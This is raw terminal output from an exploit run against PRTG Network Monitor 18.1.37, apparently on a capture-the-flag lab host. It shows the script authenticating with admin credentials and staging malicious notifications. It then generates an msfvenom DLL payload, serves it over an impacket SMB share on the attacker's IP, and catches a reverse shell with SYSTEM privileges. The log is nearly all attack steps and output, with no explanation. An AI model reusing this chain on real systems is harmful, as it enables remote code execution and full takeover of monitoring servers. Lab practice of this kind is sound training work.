 [+] [PRTG/18.1.37.13946] is Vulnerable!
[*] Exploiting [10.10.10.152:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2022]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2022] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.16.7 LPORT=9000 OUTPUT=/tmp/oeirytbv.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 9216 bytes
/mnt/exploit.py:294: DeprecationWarning: setName() is deprecated, set the name attribute instead
  impacket.setName('Impacket')
/mnt/exploit.py:295: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  impacket.setDaemon(True)
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.16.7\JKLQPBFF]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2023]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2023] staged for execution
[*] Attempting to kill the impacket thread
[-] Impacket will maintain its own thread for active connections, so you may find it's still listening
 on <LHOST>:445!
[-] ps aux | grep <script name> and kill -9 <pid> if it is still running :)
[-] The connection will eventually time out.
[+] Listening on [10.10.16.7:9000 for the reverse shell!]
listening on [any] 9000 ...
[*] Incoming connection (10.10.10.152,50365)
[*] AUTHENTICATE_MESSAGE (\,NETMON)
[*] User NETMON\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.152] 50366
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system